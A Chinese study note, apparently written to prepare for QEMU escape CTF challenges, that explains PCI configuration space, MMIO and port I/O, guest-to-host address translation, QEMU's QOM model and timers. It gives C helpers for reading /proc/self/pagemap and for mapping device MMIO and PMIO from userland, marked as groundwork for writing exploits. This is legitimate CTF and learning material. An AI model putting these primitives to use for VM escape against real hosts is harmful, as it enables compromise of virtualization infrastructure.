
一篇学习笔记,大部分基础知识是摘抄加一点自己的理解。
PCI设备地址空间
PCI设备都有一个配置空间(PCI Configuration Space),其记录了关于此设备的详细信息。大小为256字节,其中头部64字节是PCI标准规定的,当然并非所有的项都必须填充,位置是固定了,没有用到可以填充0。前16个字节的格式是一定的,包含头部的类型、设备的总类、设备的性质以及制造商等,格式如下:

比较关键的是其6个BAR(Base Address Registers),一个占4字节,共24字节,BAR记录了设备所需要的地址空间的类型,基址以及其他属性。BAR的格式如下:

设备可以申请两类地址空间,memory space和I/O space,它们用BAR的最后一位区别开来。
当BAR最后一位为0表示这是映射的memory space,为1是表示这是I/O space。
memory space:bit 1-2表示内存的类型,bit 2为1表示采用64位地址,为0表示采用32位地址;bit1为1表示区间大小超过1M,为0表示不超过1M。bit3表示是否支持可预取。
I/O space:一般不支持预取,所以这里是29位的地址。
通过memory space访问设备I/O的方式称为memory mapped I/O,即MMIO,这种情况下,CPU直接使用普通访存指令即可访问设备I/O。
通过I/O space访问设备I/O的方式称为port I/O,或者port mapped I/O,这种情况下CPU需要使用专门的I/O指令如IN/OUT访问I/O端口。
关于MMIO和PMIO,维基百科的描述是:
Memory-mapped I/O (MMIO) and port-mapped I/O (PMIO) (which is also called isolated I/O) are two complementary methods of performing input/output (I/O) between the central processing unit (CPU) and peripheral devices in a computer. An alternative approach is using dedicated I/O processors, commonly known as channels on mainframe computers, which execute their own instructions.
在MMIO中,内存和I/O设备共享同一个地址空间。 MMIO是应用得最为广泛的一种I/O方法,它使用相同的地址总线来处理内存和I/O设备,I/O设备的内存和寄存器被映射到与之相关联的地址。当CPU访问某个内存地址时,它可能是物理内存,也可以是某个I/O设备的内存,用于访问内存的CPU指令也可来访问I/O设备。每个I/O设备监视CPU的地址总线,一旦CPU访问分配给它的地址,它就做出响应,将数据总线连接到需要访问的设备硬件寄存器。为了容纳I/O设备,CPU必须预留给I/O一个地址区域,该地址区域不能给物理内存使用。
在PMIO中,内存和I/O设备有各自的地址空间。 端口映射I/O通常使用一种特殊的CPU指令,专门执行I/O操作。在Intel的微处理器中,使用的指令是IN和OUT。这些指令可以读/写1,2,4个字节(例如:outb, outw, outl)到IO设备上。I/O设备有一个与内存不同的地址空间,为了实现地址空间的隔离,要么在CPU物理接口上增加一个I/O引脚,要么增加一条专用的I/O总线。由于I/O地址空间与内存地址空间是隔离的,所以有时将PMIO称为被隔离的IO(Isolated I/O)。
lspci命令用于显示当前主机的所有PCI总线信息,以及所有已连接的PCI设备信息。pci设备的寻址是由总线、设备以及功能构成。如下所示,xx:yy:z的格式为总线:设备:功能的格式。
ubuntu@ubuntu:~$ lspci
00:00.0 Host bridge: Intel Corporation 440FX - 82441FX PMC [Natoma] (rev 02)
00:01.0 ISA bridge: Intel Corporation 82371SB PIIX3 ISA [Natoma/Triton II]
00:01.1 IDE interface: Intel Corporation 82371SB PIIX3 IDE [Natoma/Triton II]
00:01.3 Bridge: Intel Corporation 82371AB/EB/MB PIIX4 ACPI (rev 03)
00:02.0 VGA compatible controller: Device 1234:1111 (rev 02)
00:03.0 Unclassified device [00ff]: Device 1234:11e9 (rev 10)
00:04.0 Ethernet controller: Intel Corporation 82540EM Gigabit Ethernet Controller (rev 03)
其中00表示pci的域, PCI域最多可以承载256条总线(0xff)。 每条总线最多可以有32个设备,每个设备最多可以有8个功能。
PCI 设备通过VendorIDs、DeviceIDs、以及Class Codes字段区分:
ubuntu@ubuntu:~$ lspci -v -m -n -s 00:03.0
Device: 00:03.0
Class:  00ff
Vendor: 1234
Device: 11e9
SVendor:        1af4
SDevice:        1100
PhySlot:        3
Rev:    10

ubuntu@ubuntu:~$ lspci -v -m -s 00:03.0
Device: 00:03.0
Class:  Unclassified device [00ff]
Vendor: Vendor 1234
Device: Device 11e9
SVendor:        Red Hat, Inc
SDevice:        Device 1100
PhySlot:        3
Rev:    10
也可通过查看其config文件来查看设备的配置空间,数据都可以匹配上,如前两个字节1234为vendor id:
ubuntu@ubuntu:~$ hexdump /sys/devices/pci0000\:00/0000\:00\:03.0/config
0000000 1234 11e9 0103 0000 0010 00ff 0000 0000
0000010 1000 febf c051 0000 0000 0000 0000 0000
0000020 0000 0000 0000 0000 0000 0000 1af4 1100
0000030 0000 0000 0000 0000 0000 0000 0000 0000
查看设备内存空间:
ubuntu@ubuntu:~$ lspci -v -s 00:03.0 -x
00:03.0 Unclassified device [00ff]: Device 1234:11e9 (rev 10)
        Subsystem: Red Hat, Inc Device 1100
        Physical Slot: 3
        Flags: fast devsel
        Memory at febf1000 (32-bit, non-prefetchable) [size=256]
        I/O ports at c050 [size=8]
00: 34 12 e9 11 03 01 00 00 10 00 ff 00 00 00 00 00
10: 00 10 bf fe 51 c0 00 00 00 00 00 00 00 00 00 00
20: 00 00 00 00 00 00 00 00 00 00 00 00 f4 1a 00 11
30: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
可以看到该设备有两个空间:BAR0为MMIO空间,地址为febf1000,大小为256;BAR1为PMIO空间,端口地址为0xc050,大小为8。
可以通过查看resource文件来查看其相应的内存空间:
ubuntu@ubuntu:~$ ls -la /sys/devices/pci0000\:00/0000\:00\:03.0/
...
-r--r--r--  1 root root 4096 Aug  1 03:40 resource
-rw-------  1 root root  256 Jul 31 13:18 resource0
-rw-------  1 root root    8 Aug  1 04:01 resource1
...
resource文件包含其它相应空间的数据,如resource0(MMIO空间)以及resource1(PMIO空间):
ubuntu@ubuntu:~$ cat /sys/devices/pci0000\:00/0000\:00\:03.0/resource
0x00000000febf1000 0x00000000febf10ff 0x0000000000040200
0x000000000000c050 0x000000000000c057 0x0000000000040101
0x0000000000000000 0x0000000000000000 0x0000000000000000
0x0000000000000000 0x0000000000000000 0x0000000000000000
0x0000000000000000 0x0000000000000000 0x0000000000000000
每行分别表示相应空间的起始地址(start-address)、结束地址(end-address)以及标识位(flags)。
qemu 地址转换 # 写exp用
qemu-kvm架构里,kvm负责cpu和内存的虚拟化,qemu负责io的虚拟化,因此地址转换是由qemu维护的,提供给kvm管理接口。
四种地址:
GVA (Guest Virtual Address) Guest虚拟地址
GPA (Guest Physical Address) Guest物理地址
HVA (Host Virtual Address) Host虚拟地址
HPA (Host Physical Address) Host物理地址
                        Guest' processes
                     +--------------------+
Virtual addr space   |                    |
                     +--------------------+                                    (GVA)
                     |                    |
                     \__   Page Table     \__
                        \                    \
                         |                    |  Guest kernel
                    +----+--------------------+----------------+
Guest's phy. memory |    |                    |                |            (GPA)
                    +----+--------------------+----------------+
                    |                                          |
                    \__                                        \__
                       \                                          \
                        |             QEMU process                 |
                   +----+------------------------------------------+
Virtual addr space |    |                                          |         (HVA)
                   +----+------------------------------------------+
                   |                                               |
                    \__                Page Table                   \__
                       \                                               \
                        |                                               |
                   +----+-----------------------------------------------++
Physical memory    |    |                                               ||    (HPA)
+----+-----------------------------------------------++GVA->GPA:可以通过查guest的页表,再计算得到,在linux里一个进程的页表在/proc/self/pagemap,代码如下:
GPA->HVA:guest的物理空间实际是由宿主机进程mmap出来的空间,所以GPA可以在泄露host地址后算得,hva=hva_base+GPA,不过一般这个地址在写exp中作用不大。
#include <stdint.h>
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <sys/io.h>
#include <sys/mman.h>
#include <sys/types.h>
#include <fcntl.h>
#include <assert.h>
#include <time.h>
#include <inttypes.h>

// convert virtual address to physical address
#define PAGE_SHIFT 12
#define PAGE_SIZE (1 << PAGE_SHIFT)
#define PAGE_MASK (PAGE_SIZE - 1)
#define PFN_PRESENT (1ull << 63)
#define PFN_PFN ((1ull << 55) - 1)

uint64_t gva2gpa(uint64_t gva)
{
    uint64_t pme, gpa, gfn;
    size_t offset;
    int fd = open("/proc/self/pagemap", O_RDONLY);
    if (fd < 0)
    {
        perror("[gva2gpa] open pagemap failed");
        exit(-1);
    }
    offset = ((uint64_t)gva / PAGE_SIZE) * 8;
    if (lseek(fd, offset, SEEK_SET) == -1)
    {
        perror("[gva2gpa] lseek failed");
        exit(-1);
    }
    if (read(fd, &pme, 8) != 8)
    {
        perror("[gva2gpa] read from pagemap failed");
        exit(-1);
    }
    close(fd);
    if (!(pme & PFN_PRESENT))
        return (uint64_t)-1;
    gfn = (pme & PFN_PFN);
    gpa = (uint64_t)(gfn << PAGE_SHIFT);
    gpa |= (gva & PAGE_MASK);
    return gpa;
}

int main(int argc, char *argv[])
{
    uint8_t *a = malloc(0x400);
    int q1iq;
    uint64_t pysical_a = gva2gpa(a);
    printf("%llx gva_to_gpa %llx\n", a, pysical_a);
    *(uint64_t*)&a[0]=(uint64_t)(0xffffffffffffffff);
    *(uint64_t*)&a[8]=(uint64_t)(0xcccccccccccccccc);
    scanf("%d",&q1iq);
    return 0;
}启动qemu时内存选项-m 256M ,256M是0x10000000,在vmmap里搜索10000000找到hva的基址。
#!/bin/sh
gdb -args \
./qemu-system-x86_64 \
-m 256M \
-kernel bzImage \
-hda rootfs.img \
-append "console=ttyS0 quiet root=/dev/sda rw init=/init oops=panic panic=1 panic_on_warn=1 kaslr" \
-monitor /dev/null \
-smp cores=1,threads=1 \
-cpu kvm64,+smep,+smap \
-L pc-bios \
-device hfdev \
-no-reboot \
-snapshot  \
-nographic 
hva的基址加gpa得到hpa。


qemu中访问I/O空间 #写exp的时候用
存在mmio与pmio,那么在系统中该如何访问这两个空间呢?访问mmio与pmio都可以采用在内核态访问或在用户空间编程进行访问。
访问mmio
方法1:编译内核模块,在内核态访问mmio空间,示例代码如下:
#include <asm/io.h>
#include <linux/ioport.h>

long addr=ioremap(ioaddr,iomemsize);
readb(addr);
readw(addr);
readl(addr);
readq(addr);//qwords=8 btyes

writeb(val,addr);
writew(val,addr);
writel(val,addr);
writeq(val,addr);
iounmap(addr);
方法2(常用):在用户态访问mmio空间,通过映射resource0文件实现内存的访问,示例代码如下:
#include <assert.h>
#include <fcntl.h>
#include <inttypes.h>
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <sys/mman.h>
#include <sys/types.h>
#include <unistd.h>
#include <sys/io.h>
unsigned char *mmio_mem;
void die(const char *msg)
{
    perror(msg);
    exit(-1);
}
//uint32_t or uint64_t
void mmio_write(uint32_t addr, uint32_t value)
{
    *((uint32_t *)(mmio_mem + addr)) = value;
}
uint32_t mmio_read(uint32_t addr)
{
    return *((uint32_t *)(mmio_mem + addr));
}
int main(int argc, char *argv[])
{
    // Open and map I/O memory for the strng device
    int mmio_fd = open("/sys/devices/pci0000:00/0000:00:04.0/resource0", O_RDWR | O_SYNC);
    if (mmio_fd == -1)
        die("mmio_fd open failed");

    mmio_mem = mmap(0, 0x1000, PROT_READ | PROT_WRITE, MAP_SHARED, mmio_fd, 0);
    if (mmio_mem == MAP_FAILED)
        die("mmap mmio_mem failed");

    printf("mmio_mem @ %p\n", mmio_mem);

    mmio_read(0x128);
    mmio_write(0x128, 1337);
}
访问pmio
方法1:编译内核模块,在内核空间访问pmio空间,示例代码如下:
#include <asm/io.h>
#include <linux/ioport.h>

inb(port);  //读取一字节
inw(port);  //读取两字节
inl(port);  //读取四字节

outb(val,port); //写一字节
outw(val,port); //写两字节
outl(val,port); //写四字节
方法2(常用):用户空间访问则需要先调用iopl函数申请访问端口,示例代码如下:(b,w,l分别代表8,16,32)
#include <sys/io.h>

// lspci -v => I/O ports
// or cat /proc/ioports
uint16_t port_base = 0xc040;

void pmio_write(uint16_t addr, uint16_t value)
{
    outw(value,port_base+addr);
}

uint32_t pmio_read(uint16_t addr)
{
    return (uint32_t)inw(port_base+addr);
}

int main(int argc, char *argv[])
{
    if (iopl(3) !=0 ) puts("I/O permission is not enough");
    //read
    inb(port);
    inw(port);
    inl(port);
    //write
    outb(val,port);
    outw(val,port);
    outl(val,port);
}
ps:位数的选择通过找mmio/pmio实现的MemoryRegionOps结构体,查看access_size,max_access_size是8字节就对应uint64_t。

无符号就瞎猜了,min_access_size一般是0,后面的一般就是max_access_size了。比如hfdev的这道题就是2字节pmio对应inw。不过即使位数不够准确exp也是可以完成的。

QOM编程模型 #逆向的时候用
一般qemu的题目都是这么出的:通过QOM对象来实现一个PCI设备,实现其相应的PMIO以及MMIO等。
QEMU提供了一套面向对象编程的模型——QOM(QEMU Object Module),几乎所有的设备如CPU、内存、总线等都是利用这一面向对象的模型来实现的。
由于qemu模拟设备以及CPU等,既有相应的共性又有自己的特性,因此使用面向对象来实现相应的程序是非常高效的,可以像理解C++或其它面向对象语言来理解QOM。
有几个比较关键的结构体,TypeInfo、TypeImpl、ObjectClass以及Object。其中ObjectClass、Object、TypeInfo定义在include/qom/object.h中,TypeImpl定义在qom/object.c中。
TypeInfo是用户用来定义一个Type的数据结构,用户定义了一个TypeInfo,然后调用type_register(TypeInfo )或者type_register_static(TypeInfo )函数,就会生成相应的TypeImpl实例,将这个TypeInfo注册到全局的TypeImpl的hash表中。
struct TypeInfo
{
    const char *name;
    const char *parent;                        //父类
    size_t instance_size;
    size_t instance_align;
    void (*instance_init)(Object *obj);        //实例初始化函数
    void (*instance_post_init)(Object *obj);
    void (*instance_finalize)(Object *obj);    //实例“析构”函数
    bool abstract;                            //是否为抽象类
    size_t class_size;                        //类大小,官方文档中提出.class_size字段设置为sizeof(MyClass)
    void (*class_init)(ObjectClass *klass, void *data);    //在所有父类被初始化完成后调用的子类初始化函数,可用于override virtual methods
    void (*class_base_init)(ObjectClass *klass, void *data);
    void *class_data;
    InterfaceInfo *interfaces;                //封装了const char *type;
};
TypeImpl的属性与TypeInfo的属性对应,实际上qemu就是通过用户提供的TypeInfo创建的TypeImpl的对象。
如下面定义的pci_test_dev:
static const TypeInfo pci_testdev_info = {
        .name          = TYPE_PCI_TEST_DEV,
        .parent        = TYPE_PCI_DEVICE,
        .instance_size = sizeof(PCITestDevState),
        .class_init    = pci_testdev_class_init,
};
TypeImpl *type_register_static(const TypeInfo *info)
{
    return type_register(info);
}
TypeImpl *type_register(const TypeInfo *info)
{
    assert(info->parent);
    return type_register_internal(info);
}
static TypeImpl *type_register_internal(const TypeInfo *info)
{
    TypeImpl *ti;
    ti = type_new(info); //根据info信息,创建一个TypeImpl对象
    type_table_add(ti); //将新建的TypeImpl对象注册到全局哈希表 type_table 中
    return ti;
}
当所有qemu总线、设备等的type_register_static执行完成后,就会注册TypeImpl到全局哈希表 type_table 中。
struct TypeImpl
{
    const char *name;
    size_t class_size;
    size_t instance_size;
    size_t instance_align;

    void (*class_init)(ObjectClass *klass, void *data);
    void (*class_base_init)(ObjectClass *klass, void *data);

    void *class_data;
    void (*instance_init)(Object *obj);
    void (*instance_post_init)(Object *obj);
    void (*instance_finalize)(Object *obj);

    bool abstract;
    const char *parent;
    TypeImpl *parent_type;
    ObjectClass *class;                        //指向 ObjectClass 的指针

    int num_interfaces;
    InterfaceImpl interfaces[MAX_INTERFACES];
};
当它们的TypeImpl实例创建成功后,qemu就会在type_initialize函数中去实例化其对应的ObjectClasses。每个type都有一个相应的ObjectClass所对应,其中ObjectClass是所有类的基类。
struct ObjectClass
{
    /*< private >*/
    Type type;
    GSList *interfaces;
    const char *object_cast_cache[OBJECT_CLASS_CAST_CACHE];
    const char *class_cast_cache[OBJECT_CLASS_CAST_CACHE];
    ObjectUnparent *unparent;
    GHashTable *properties;
};
用户可以定义自己的类,继承相应类即可:
/* include/qom/object.h */
typedef struct TypeImpl *Type;
typedef struct ObjectClass ObjectClass;
struct ObjectClass
{
        /*< private >*/
        Type type;       /* points to the current Type's instance */
        ...
/* include/hw/qdev-core.h */
typedef struct DeviceClass {
        /*< private >*/
        ObjectClass parent_class;
        /*< public >*/
        ...
/* include/hw/pci/pci.h */
typedef struct PCIDeviceClass {
        DeviceClass parent_class;
        ...
可以看到类的定义中父类都在第一个字段,使得可以父类与子类直接实现转换。一个类初始化时会先初始化它的父类,父类初始化完成后,会将相应的字段拷贝至子类同时将子类其余字段赋值为0,再进一步赋值。同时也会继承父类相应的虚函数指针,当所有的父类都初始化结束后,TypeInfo::class_init就会调用以实现虚函数的初始化,如下例的pci_testdev_class_init所示:
static void pci_testdev_class_init(ObjectClass *klass, void *data)
{
        DeviceClass *dc = DEVICE_CLASS(klass);
        PCIDeviceClass *k = PCI_DEVICE_CLASS(klass);
        k->init = pci_testdev_init;
        k->exit = pci_testdev_uninit;
        ...
        dc->desc = "PCI Test Device";
        ...
}
最后一个是Object对象:
struct Object
{
    /*< private >*/
    ObjectClass *class;
    ObjectFree *free;
    GHashTable *properties;
    uint32_t ref;
    Object *parent;
};
Object对象为何物?Type以及ObjectClass只是一个类型,而不是具体的设备。TypeInfo结构体中有两个函数指针:instance_init以及class_init。class_init是负责初始化ObjectClass结构体的,instance_init则是负责初始化具体Object结构体的。
the Object constructor and destructor functions (registered by the respective Objectclass constructors) will now only get called if the corresponding PCI device’s -device option was specified on the QEMU command line (unless, probably, it is a default PCI device for the machine).
Object类的构造函数与析构函数(在Objectclass构造函数中注册的)只有在命令中-device指定加载该设备后才会调用(或者它是该系统的默认加载PCI设备)。
Object示例如下所示:
/* include/qom/object.h */
typedef struct Object Object;
struct Object
{
        /*< private >*/
        ObjectClass *class; /* points to the Type's ObjectClass instance */
        ...
/* include/qemu/typedefs.h */
typedef struct DeviceState DeviceState;
typedef struct PCIDevice PCIDevice;
/* include/hw/qdev-core.h */
struct DeviceState {
        /*< private >*/
        Object parent_obj;
        /*< public >*/
        ...
/* include/hw/pci/pci.h */
struct PCIDevice {
        DeviceState qdev;
        ...
struct YourDeviceState{
        PCIDevice pdev;
        ...
(QOM will use instace_size as the size to allocate a Device Object, and then it invokes the instance_init)
QOM会为设备Object分配instace_size大小的空间,然后调用instance_init函数(在Objectclass的class_init函数中定义):
static int pci_testdev_init(PCIDevice *pci_dev)
{
        PCITestDevState *d = PCI_TEST_DEV(pci_dev);
        ...
最后便是PCI的内存空间了,qemu使用MemoryRegion来表示内存空间,在include/exec/memory.h中定义。使用MemoryRegionOps结构体来对内存的操作进行表示,如PMIO或MMIO。对每个PMIO或MMIO操作都需要相应的MemoryRegionOps结构体,该结构体包含相应的read/write回调函数。
static const MemoryRegionOps pci_testdev_mmio_ops = {
        .read = pci_testdev_read,
        .write = pci_testdev_mmio_write,
        .endianness = DEVICE_LITTLE_ENDIAN,
        .impl = {
                .min_access_size = 1,
                .max_access_size = 1,
        },
};

static const MemoryRegionOps pci_testdev_pio_ops = {
        .read = pci_testdev_read,
        .write = pci_testdev_pio_write,
        .endianness = DEVICE_LITTLE_ENDIAN,
        .impl = {
                .min_access_size = 1,
                .max_access_size = 1,
        },
};
首先使用memory_region_init_io函数初始化内存空间(MemoryRegion结构体),记录空间大小,注册相应的读写函数等;然后调用pci_register_bar来注册BAR等信息。需要指出的是无论是MMIO还是PMIO,其所对应的空间需要显示的指出(即静态声明或者是动态分配),因为memory_region_init_io只是记录空间大小而并不分配。
/* hw/misc/pci-testdev.c */
#define IOTEST_IOSIZE 128
#define IOTEST_MEMSIZE 2048

typedef struct PCITestDevState {
        /*< private >*/
        PCIDevice parent_obj;
        /*< public >*/

        MemoryRegion mmio;
        MemoryRegion portio;
        IOTest *tests;
        int current;
} PCITestDevState;

static int pci_testdev_init(PCIDevice *pci_dev)
{
        PCITestDevState *d = PCI_TEST_DEV(pci_dev);
        ...
        memory_region_init_io(&d->mmio, OBJECT(d), &pci_testdev_mmio_ops, d,
                                                    "pci-testdev-mmio", IOTEST_MEMSIZE * 2);
        memory_region_init_io(&d->portio, OBJECT(d), &pci_testdev_pio_ops, d,
                                                    "pci-testdev-portio", IOTEST_IOSIZE * 2);
        pci_register_bar(pci_dev, 0, PCI_BASE_ADDRESS_SPACE_MEMORY, &d->mmio);
pci_register_bar(pci_dev, 1, PCI_BASE_ADDRESS_SPACE_IO, &d->portio);QOM实例可以看strng(https://github.com/rcvalle/blizzardctf2017/blob/master/strng.c)的实现。
qemu中的事件处理机制 timer
timer是QEMU中的事件处理机制,我理解就是类似于定时器,在指定时间触发相应的事件。

timer_init_full初始化timer,会在QEMUTimer->cb这里注册回调函数。这里以2022hufuctf-hfdev为例。

timer_mod将timer插入到定时器链表中,timer_mod -> timer_mod_ns->timer_mod_ns_locked,链表是根据expire_timer排序的,时间早(数字小)在前,时间晚在后(数字大)。

